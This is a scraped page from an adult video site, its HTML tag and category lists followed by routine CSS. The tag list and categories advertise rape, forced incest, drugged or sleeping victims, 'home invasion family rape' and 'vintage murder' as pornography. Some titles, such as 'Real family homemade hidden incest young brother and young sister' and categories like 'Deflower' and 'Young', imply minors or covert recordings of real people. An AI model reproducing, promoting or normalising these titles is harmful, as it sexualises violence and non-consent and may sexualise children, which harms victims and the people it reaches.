                            <li><a class="next" href="/en/search/RmFtaWx5/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/RmFtaWx5IGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="Family forced creampie"> Family forced creampie</a></li><li><a href="/en/search/RHJ1bmsgZmFtaWx5/" target="_self" title="Drunk family"> Drunk family</a></li><li><a href="/en/search/RHJ1bmsgZmFtaWx5IGluY2VzdCByYXBlIHNsZWVwaW5nIHNvY2tz/" target="_self" title="Drunk family incest rape sleeping socks"> Drunk family incest rape sleeping socks</a></li><li><a href="/en/search/UmVhbCBmYW1pbHkgaG9tZW1hZGUgaGlkZGVuIGluY2VzdCB5b3VuZyBicm90aGVyIGFuZCB5b3VuZyBzaXN0ZXI/" target="_self" title="Real family homemade hidden incest young brother and young sister"> Real family homemade hidden incest young brother and young sister</a></li><li><a href="/en/search/U3BhbmlzaCBDcmF6eSBGYW1pbHkgVGhyZWVzb21lIFNpc3RlciwgQnJvdGhlciBhbmQgTW9tIEZpcnN0IFBvcm4gQ2FzdGluZw/" target="_self" title="Spanish Crazy Family Threesome Sister, Brother and Mom First Porn Casting"> Spanish Crazy Family Threesome Sister, Brother and Mom First Porn Casting</a></li><li><a href="/en/search/ZmFtaWx5IHJhcGU/" target="_self" title="family rape"> family rape</a></li><li><a href="/en/search/Zm9yY2VkIEZhbWlseSBpbmNlc3QgcmFwZQ/" target="_self" title="forced Family incest rape"> forced Family incest rape</a></li><li><a href="/en/search/TW9tIGRhZCBkYXVnaHRlciBmYW1pbHkgb3JneSBpbmNlc3QgdmlkZW9z/" target="_self" title="Mom dad daughter family orgy incest videos"> Mom dad daughter family orgy incest videos</a></li><li><a href="/en/search/RmFtaWx5IGluY2VzdCByYXBlIHBvcm4/" target="_self" title="Family incest rape porn"> Family incest rape porn</a></li><li><a href="/en/search/aXRhbGlhbiBmYW1pbHkgb3V0ZG9vcg/" target="_self" title="italian family outdoor"> italian family outdoor</a></li><li><a href="/en/search/SG9tZW1hZGUgcmVhbCBmYW1pbHkgaW5jZXN0IHJhcGUgZm9yY2UgZnVja2luZyBpbXByZWduYXRpbmcgcmFwZQ/" target="_self" title="Homemade real family incest rape force fucking impregnating rape"> Homemade real family incest rape force fucking impregnating rape</a></li><li><a href="/en/search/RmFtaWx5IHRocmVlc29tZSByYXBl/" target="_self" title="Family threesome rape"> Family threesome rape</a></li><li><a href="/en/search/Zm9yY2UgRmFtaWx5IGluY2VzdCByYXBl/" target="_self" title="force Family incest rape"> force Family incest rape</a></li><li><a href="/en/search/Rm9yY2VkIGZhbWlseSBwb3Ju/" target="_self" title="Forced family porn"> Forced family porn</a></li><li><a href="/en/search/QXNpYW4gbW9tIHJhcGVkIGZhbWlseQ/" target="_self" title="Asian mom raped family"> Asian mom raped family</a></li><li><a href="/en/search/Zm91cnNvbWUgZmFtaWx5IGJsb3c/" target="_self" title="foursome family blow"> foursome family blow</a></li><li><a href="/en/search/TnVkZSBiZWFjaCBmYW1pbHk/" target="_self" title="Nude beach family"> Nude beach family</a></li><li><a href="/en/search/aGVudGFpIGNhcnRvb24gYmVhY2ggZmFtaWx5IGRhdWdodGVyIGRhZA/" target="_self" title="hentai cartoon beach family daughter dad"> hentai cartoon beach family daughter dad</a></li><li><a href="/en/search/ZmFtaWx5IG1vbSBzb24gaW5jZXN0/" target="_self" title="family mom son incest"> family mom son incest</a></li><li><a href="/en/search/RmFtaWx5IGZvcmNlZCB2aW50YWdlIG11cmRlcg/" target="_self" title="Family forced vintage murder"> Family forced vintage murder</a></li><li><a href="/en/search/SXRhbGlhbiBmYW1pbHkgb3JneQ/" target="_self" title="Italian family orgy"> Italian family orgy</a></li><li><a href="/en/search/Rm9yY2VkIGN1Y2tvbGQsIGdhbmcsIHJhcGUsIGN1bW1pbmcsIG9yZ2FzbSwgaHVtaWxpYXRlLCBndW4sIGZhbWlseQ/" target="_self" title="Forced cuckold, gang, rape, cumming, orgasm, humiliate, gun, family"> Forced cuckold, gang, rape, cumming, orgasm, humiliate, gun, family</a></li><li><a href="/en/search/RmFtaWx5IGluY2VzdCBmdWxsIG1vdmllcw/" target="_self" title="Family incest full movies"> Family incest full movies</a></li><li><a href="/en/search/aXRhbGlhbiBmYW1pbHk/" target="_self" title="italian family"> italian family</a></li><li><a href="/en/search/RmFtaWx5IHJhcGUgcGFydHk/" target="_self" title="Family rape party"> Family rape party</a></li><li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"> Voyeur family nudist</a></li><li><a href="/en/search/aG9tZSBpbnZhc2lvbiBmYW1pbHkgcmFwZQ/" target="_self" title="home invasion family rape"> home invasion family rape</a></li><li><a href="/en/search/UmVhbCBmYW1pbHkgaG9tZW1hZGUgaGlkZGVuIGluY2VzdCB5b3VuZyBicm90aGVyIGFuZCBzaXN0ZXIgbW9tIGRhZCBzb24gZGF1Z2h0ZXIgdGFib28/" target="_self" title="Real family homemade hidden incest young brother and sister mom dad son daughter taboo"> Real family homemade hidden incest young brother and sister mom dad son daughter taboo</a></li><li><a href="/en/search/SmFwYW4gZmFtaWx5IHJhcGUgd2lmZSBhbmQgZGF1Z2h0ZXIgYnkgZmF0aGVy/" target="_self" title="Japan family rape wife and daughter by father"> Japan family rape wife and daughter by father</a></li><li><a href="/en/search/aXRhbGlhbiBmYW1pbHkgaW5jZXN0/" target="_self" title="italian family incest"> italian family incest</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Fuck Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>63 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>3533 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>4403 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1195 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>1973 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>44 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>725 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2400 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1420 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1362 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>3672 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3433 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>221 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>447 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1017 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1486 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2120 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>10 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>708 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>295 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1107 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1301 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>232 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>5642 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1038 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>1941 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>454 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>512 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>3410 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1345 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>611 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1242 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>598 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>238 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1419 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>2640 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>11 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>14337 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>976 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>556 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1165 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>4099 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1133 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>31 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1095 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>336 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1275 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1364 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                       
             
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Fuck - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfb5fbf01c564fb8bfa938fb1919bf12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfuck.org/assets/css/styles.css
body_size: 4275
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(7,123,171) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(7,123,171) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(7,123,171) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(7,123,171) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(7,123,171) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
